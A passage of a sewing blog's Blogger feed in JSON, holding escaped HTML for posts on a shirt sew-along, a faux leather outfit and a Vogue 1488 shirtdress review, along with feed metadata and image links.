src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6HwFpzefEAuf516sk9ZmuKexltw9Uu6WndjkH6Yv8LQvYLqDPFIpcKPQshgbUImvnm8O3t_GSRivI71SQ1X6xTWelxqRF0-Am4E91Oe1n6vDuu73raypMM1U9F4j9LFzyc5-pig\/s1600\/Kwik+Sew+3555+-+Erica+Bunker+DIY+Style-2.jpg\" title=\"The Classic Button Up Shirt Sew-Along at BERNINA's WeAllSew Blog - Hosted by Erica Bunker\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOver on \u003Cb\u003E\u003Ca href=\"https:\/\/weallsew.com\/classic-button-shirt-sew-along-part-1\/\" target=\"_blank\"\u003EBERNINA's WeAllSew Blog\u003C\/a\u003E\u003C\/b\u003E, I've created a 3 part sew-along series where I will be guiding you step-by-step in a tutorial along with providing you with my favorite tips to successfully sew your best ever button up shirt.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere's \u003Cb\u003E\u003Ca href=\"https:\/\/weallsew.com\/classic-button-shirt-sew-along-part-1\/\" target=\"_blank\"\u003EPart 1\u003C\/a\u003E\u003C\/b\u003E!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4430750696881782050\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2018\/11\/the-classic-button-up-shirt-sew-along.html#comment-form","title":"15 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4430750696881782050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4430750696881782050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2018\/11\/the-classic-button-up-shirt-sew-along.html","title":"The Classic Button Up Shirt Sew-Along!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmM3nYjE6e2rPqAbpw47E8PUOzMbc0IBHy9XIHGfa_KoMHyiEpbjYACornoBPhyPWBX2wbd6FLu0RKYvI5TMJswjrxXdvicPN2m-IZaIfJQ7isZ41jVYRom_JIkCh6F2l75m1zVA\/s72-c\/Kwik+Sew+3555+-+Erica+Bunker+DIY+Style-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6993462827949199579"},"published":{"$t":"2018-10-29T06:15:00.000-05:00"},"updated":{"$t":"2018-10-29T06:18:10.082-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"button front shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2018 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kwik Sew 3555"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 8749"}],"title":{"type":"text","$t":"The Perfect Outfit Combo!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZAqTPzv3Tay0HJWgGBevZ8iERBRfY-YWv7efN9WX2IxsKDXs2TsUpBIJ05iholZpaBWaiLhAjCF1mxP7cBG2DFCHhbGChCVk6AJyyzaUBFce3Dkpy_ajoGFJLRGgfBCS9FaJnw\/s1600\/Button+Front+Shirt+and+Faux+Leather+Pants+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kwik Sew 3555 Button Front Shirt and Simplicity 8749 Faux Leather Pants - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZAqTPzv3Tay0HJWgGBevZ8iERBRfY-YWv7efN9WX2IxsKDXs2TsUpBIJ05iholZpaBWaiLhAjCF1mxP7cBG2DFCHhbGChCVk6AJyyzaUBFce3Dkpy_ajoGFJLRGgfBCS9FaJnw\/s1600\/Button+Front+Shirt+and+Faux+Leather+Pants+-+Erica+Bunker+DIY+Style-5.jpg\" title=\"Kwik Sew 3555 Button Front Shirt and Simplicity 8749 Faux Leather Pants - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #313131; text-align: start;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeparates are so necessary in building my home sewn wardrobe.\u0026nbsp; They’re interchangeable and can be rotated throughout so many looks. I'm always adding low maintenance tops to my wardrobe, because it seems like I never have enough. Also, each cool weather season, I gravitate towards a \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/search?q=leather+leggings\" target=\"_blank\"\u003Efaux leather legging\u003C\/a\u003E\u003C\/b\u003E. It's one of my wardrobe staples. A couple of years ago, it was \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2016\/09\/hello-to-fall-with-mustard-and-chocolate.html\" target=\"_blank\"\u003Efaux leather jeans\u003C\/a\u003E\u003C\/b\u003E that I was obsessed with. This year, it will be these faux leather high-waist tapered leg trousers that will look amazing with everything from heels, flats, ankle boots and sneakers. Go on over to the \u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.moodsewingnetwork.com\/the-perfect-outfit-combo\" target=\"_blank\"\u003EMood Sewing Network\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E to see how I created\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #313131;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/kwiksew.mccall.com\/k3555\" target=\"_blank\"\u003EKwik Sew 3555\u003C\/a\u003E\u003C\/b\u003E Button Front Shirt and \u003Cb\u003E\u003Ca href=\"https:\/\/www.simplicity.com\/simplicity-storefront-catalog\/patterns\/women\/sportswear\/simplicity-sewing-pattern-8749-misseswomens-mimi-g-style-coat-and-pants\/\" target=\"_blank\"\u003ESimplicity 8749\u003C\/a\u003E\u003C\/b\u003E Faux Leather Pants.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6993462827949199579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2018\/10\/the-perfect-outfit-combo.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6993462827949199579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6993462827949199579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2018\/10\/the-perfect-outfit-combo.html","title":"The Perfect Outfit Combo!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZAqTPzv3Tay0HJWgGBevZ8iERBRfY-YWv7efN9WX2IxsKDXs2TsUpBIJ05iholZpaBWaiLhAjCF1mxP7cBG2DFCHhbGChCVk6AJyyzaUBFce3Dkpy_ajoGFJLRGgfBCS9FaJnw\/s72-c\/Button+Front+Shirt+and+Faux+Leather+Pants+-+Erica+Bunker+DIY+Style-5.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5652559212151754665"},"published":{"$t":"2017-03-20T15:00:00.000-05:00"},"updated":{"$t":"2017-03-20T15:05:09.032-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"button front shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer:  Donna Karan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shirtdress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2017 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1488"}],"title":{"type":"text","$t":"Review: Vogue 1488 | A Bold-Colored Shirtdress for the First Day of Spring!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgizekJbx8OYQuoUC3n8x2PTrInHjRJ5-Ha57XNfWBsR5CKYwaBtjY82KUx3IOLvdPvSDkJ-f0lcaE1jPXWTrY4MwhE2MBoyyPjGXX1ikutsbqiu_8EtFQeupenGTPNiLddghO5og\/s1600\/Vogue+1488+-+Erica+Bunker+DIY+Style-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1488 | Bold-Colored Shirtdress - Erica Bunker DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgizekJbx8OYQuoUC3n8x2PTrInHjRJ5-Ha57XNfWBsR5CKYwaBtjY82KUx3IOLvdPvSDkJ-f0lcaE1jPXWTrY4MwhE2MBoyyPjGXX1ikutsbqiu_8EtFQeupenGTPNiLddghO5og\/s1600\/Vogue+1488+-+Erica+Bunker+DIY+Style-8.jpg\" title=\"Vogue Patterns 1488 | Bold-Colored Shirtdress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIt's the first day of spring and boy, was I ready! It's almost 80°, sunny and just beautiful outside. For the last couple of weeks right after the move, I came down with the flu. I don't know if it was already baking or if it was because I was super exhausted. But I'm so glad I'm feeling better right now and I'm enjoying my new sewing studio. But let's talk about this dress!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7q9TrosmXwqLKWgRB59tnz-QKkQMfkI9sJdTtcco2IILr2TSQ0h8pxPa0GnMEKi91FStgxv33oUqFHnr3r-Es0_qvSAlT0NNEERj-nJ2XzgJH7Pr8JbnZ14KWLZajQjKrqDaE2Q\/s1600\/Vogue+1488+-+Erica+Bunker+DIY+Style-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1488 | Bold-Colored Shirtdress - Erica Bunker DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7q9TrosmXwqLKWgRB59tnz-QKkQMfkI9sJdTtcco2IILr2TSQ0h8pxPa0GnMEKi91FStgxv33oUqFHnr3r-Es0_qvSAlT0NNEERj-nJ2XzgJH7Pr8JbnZ14KWLZajQjKrqDaE2Q\/s1600\/Vogue+1488+-+Erica+Bunker+DIY+Style-9.jpg\" title=\"Vogue Patterns 1488 | Bold-Colored Shirtdress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThis dress is Vogue 1488, by DKNY.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJllEidjgsCp9OplFleNHXVdrdAzcEroMOEzN-QGPUgrzNlWexmk49KyRw7bBF0PDhftAL_KKkgM_h2mD8IcZBGdKiWnmc3qTZeFhyphenhyphenRcxDZek0Vc9Nzj_2NQTwd618ssU5vTgItQ\/s1600\/IMG_2159.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJllEidjgsCp9OplFleNHXVdrdAzcEroMOEzN-QGPUgrzNlWexmk49KyRw7bBF0PDhftAL_KKkgM_h2mD8IcZBGdKiWnmc3qTZeFhyphenhyphenRcxDZek0Vc9Nzj_2NQTwd618ssU5vTgItQ\/s1600\/IMG_2159.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nUnfortunately, this pattern is discontinued. If you all remember last year, the licensor of the Donna Karan trademarks decided to end pattern licensing with McCall Pattern Company. So when Hancock Fabrics closed their doors last year, I gobbled up every single Donna Karan Collection\/DKNY pattern that I didn't already have in my collection that I wanted. And this was one of them. If you want this pattern, I suggest searching Etsy.com or eBay.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP7ih1nTcEJGJ5tLmciKfFDUqFUzFIUx3RFesH3s0aN0IPI4f5F6FecZDyiTrVR61X4x9j1WXjHFN8WICDdiPKanHKqLddOtSNVB_hQxg29kKXuexFgrbmGfSEKqnxzmm1jzbHrw\/s1600\/IMG_2154.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP7ih1nTcEJGJ5tLmciKfFDUqFUzFIUx3RFesH3s0aN0IPI4f5F6FecZDyiTrVR61X4x9j1WXjHFN8WICDdiPKanHKqLddOtSNVB_hQxg29kKXuexFgrbmGfSEKqnxzmm1jzbHrw\/s1600\/IMG_2154.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThis design is from the\u003Cb\u003E\u003Ca href=\"http:\/\/www.vogue.com\/fashion-shows\/pre-fall-2013\/dkny\/slideshow\/collection#22\" target=\"_blank\"\u003E DKNY Pre-Fall 2013 Collection\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGlZFOH1Ua9rboq10fokxi7VXBygzpmUIUsSTf3p1wKOWQKNZu2jiAABBDXdLzAO-4lMAfTmOcXh8hFoqzTOL2HWV-dyBJfjZ0qw9IyDEgyg3GuA8b-vTr11A2GMjaFG1ks14Q3A\/s1600\/IMG_2147.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1488 | Bold-Colored Shirtdress - Erica Bunker DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGlZFOH1Ua9rboq10fokxi7VXBygzpmUIUsSTf3p1wKOWQKNZu2jiAABBDXdLzAO-4lMAfTmOcXh8hFoqzTOL2HWV-dyBJfjZ0qw9IyDEgyg3GuA8b-vTr11A2GMjaFG1ks14Q3A\/s1600\/IMG_2147.PNG\" title=\"Vogue Patterns 1488 | Bold-Colored Shirtdress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor my dress, I cut the size 14 and lengthened it by one inch at the waist. My fabric is this delicious designer \u003Ca href=\"https:\/\/www.moodfabrics.com\/famous-nyc-designer-bright-rose-crepe-315368\" target=\"_blank\"\u003E\u003Cb\u003EBright Rose Crepe\u003C\/b\u003E from\u003Cb\u003E Mood Fabrics.com\u003C\/b\u003E\u003C\/a\u003E. It's a poly\/acetate crepe with an amazing drape. It's absolutely gorgeous visually and to the touch.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_zr4NL4u4FFTrT08FuSo8lE52kCI9Ca3SW62-CqxAsve9oVa02vA99pLPgHs6eJiBAK06clbLmu1tZBG6lzBYSI-sGL4hpySg73JuwYhJp5kH-EDjHrTTpv6k3jVCa1L9WuKf2g\/s1600\/IMG_2150.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_zr4NL4u4FFTrT08FuSo8lE52kCI9Ca3SW62-CqxAsve9oVa02vA99pLPgHs6eJiBAK06clbLmu1tZBG6lzBYSI-sGL4hpySg73JuwYhJp5kH-EDjHrTTpv6k3jVCa1L9WuKf2g\/s1600\/IMG_2150.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003ESewing tip:\u003C\/b\u003E\u003Ci\u003E To ensure a clean finish on neck bands, pin the neck band to the WRONG side and stitch. And instead of having to slipstitch to finish and then edgestitching, or trying to stitch in the ditch and while catching the underside... you can just pin in place and edgestitch to finish.\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxLkFaufFZjhO6v-_03sy3sSvITEl_Nkz85U9xTTR0vYw6m0X90MtDRYHhvjIk5VYtJNC8FIv-LATRgtyhcUnMg9aCyvpm3U6a7R7J69-ZGP8TGvSVvPMdgI7KIAalndJCUMHFaw\/s1600\/IMG_2160.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxLkFaufFZjhO6v-_03sy3sSvITEl_Nkz85U9xTTR0vYw6m0X90MtDRYHhvjIk5VYtJNC8FIv-LATRgtyhcUnMg9aCyvpm3U6a7R7J69-ZGP8TGvSVvPMdgI7KIAalndJCUMHFaw\/s1600\/IMG_2160.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLove the way that turned out.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbuB2S83mHmI5MqrZ90kakTfuxKRePMKHrPcP5AZfRwk-NDz5Q0o4ef_Ja96WUglQUykgDjc44PXux_Zm0zCTn6DnnnUB92Q2mNPDVaPQk7wewhT2NKZbCXLFz8wfVwLFJ2fPtQ\/s1600\/Vogue+1488+-+Erica+Bunker+DIY+Style-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1488 | Bold-Colored Shirtdress - Erica Bunker DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbuB2S83mHmI5MqrZ90kakTfuxKRePMKHrPcP5AZfRwk-NDz5Q0o4ef_Ja96WUglQUykgDjc44PXux_Zm0zCTn6DnnnUB92Q2mNPDVaPQk7wewhT2NKZbCXLFz8wfVwLFJ2fPtQ\/s1600\/Vogue+1488+-+Erica+Bunker+DIY+Style-3.jpg\" title=\"Vogue Patterns 1488 | Bold-Colored Shirtdress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nA favorite detail are the yokes. The front and back yokes have mock tucks. I think this is such a polished look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimRJe2oQAOatFIiBiskQfj3HQbnnEykqm-XO9YSXf7qi49p5l_aHv3kSU1GV65AQnbaJd1lolGBN8t_PwcPAT4m0LRIjNMtpkVqDz4Bdvs7bamJgCk5hOLXNxNhcn861-Gof3zQA\/s1600\/Vogue+1488+-+Erica+Bunker+DIY+Style-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1488 | Bold-Colored Shirtdress - Erica Bunker DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimRJe2oQAOatFIiBiskQfj3HQbnnEykqm-XO9YSXf7qi49p5l_aHv3kSU1GV65AQnbaJd1lolGBN8t_PwcPAT4m0LRIjNMtpkVqDz4Bdvs7bamJgCk5hOLXNxNhcn861-Gof3zQA\/s1600\/Vogue+1488+-+Erica+Bunker+DIY+Style-2.jpg\" title=\"Vogue Patterns 1488 | Bold-Colored Shirtdress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd the sleeves are perfect for warm weather.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGoUTS0LGlMgx7V9xNm9_1UgEKmkTCGTSOEa3BLH-cUllXwSD6PqGgYhkv3ZoHS2gPc2YtJC2m-UzI8bVKWupip-bHaUEEPZc4FaQXmyE_38Sq3iXt9bk27n0sfyAyvlcR51pUGA\/s1600\/IMG_2148.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGoUTS0LGlMgx7V9xNm9_1UgEKmkTCGTSOEa3BLH-cUllXwSD6PqGgYhkv3ZoHS2gPc2YtJC2m-UzI8bVKWupip-bHaUEEPZc4FaQXmyE_38Sq3iXt9bk27n0sfyAyvlcR51pUGA\/s1600\/IMG_2148.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe sleeves have narrow hems with back-folded cuffs...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_vAYCQl3z9JG9ay8_T2E4dLNe3egvcv4KZobxvF0iWGmAFS9MDE-Z_ErHQ_WcVojpeQLVx59kmKZ7yILI0ZwT21i8kVwIAFgllzS5nhyphenhyphenNafO4w5f8Naq7yvZIavI-3CxBfKyPBw\/s1600\/IMG_2149.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_vAYCQl3z9JG9ay8_T2E4dLNe3egvcv4KZobxvF0iWGmAFS9MDE-Z_ErHQ_WcVojpeQLVx59kmKZ7yILI0ZwT21i8kVwIAFgllzS5nhyphenhyphenNafO4w5f8Naq7yvZIavI-3CxBfKyPBw\/s1600\/IMG_2149.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nand button tabs.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlY5wBICuf014LeE7xWicdsv8dUnFYNUxK0q77JoYimi14ifOCtew33soHacAQKO3rv-VBA2K2Ojn9L4_6Nwx75OP7SWoI6jysrn5kdWWec4ijISntcwGLEPPR2WFhU-JNzs6_Q\/s1600\/IMG_2151.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlY5wBICuf014LeE7xWicdsv8dUnFYNUxK0q77JoYimi14ifOCtew33soHacAQKO3rv-VBA2K2Ojn9L4_6Nwx75OP7SWoI6jysrn5kdWWec4ijISntcwGLEPPR2WFhU-JNzs6_Q\/s1600\/IMG_2151.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSince I currently live too far to just run to JoAnn's for buttons, I found these in Walmart. And they're super cute. They look like spring!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6_8q7oLKkBa17M-pxfkbfH1e8LHb9kRUzJfWpusLg6j3wefPTmO5EL5L8ZdW4q9dxx9C-CRvrecaSaqy5b0rF9fwy69l0r-oimkqleyYRQfLVQVn0pdBLm9gIYA9cWdcyjoqpkg\/s1600\/Vogue+1488+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1488 | Bold-Colored Shirtdress - Erica Bunker DIY Style!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6_8q7oLKkBa17M-pxfkbfH1e8LHb9kRUzJfWpusLg6j3wefPTmO5EL5L8ZdW4q9dxx9C-CRvrecaSaqy5b0rF9fwy69l0r-oimkqleyYRQfLVQVn0pdBLm9gIYA9cWdcyjoqpkg\/s1600\/Vogue+1488+-+Erica+Bunker+DIY+Style-5.jpg\" title=\"Vogue Patterns 1488 | Bold-Colored Shirtdress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm so happy with the way my first spring piece turned out. It's great motivation to keep sewing and I'm so excited about new clothes!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5652559212151754665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/03\/review-vogue-1488-bold-colored.html#comment-form","title":"41 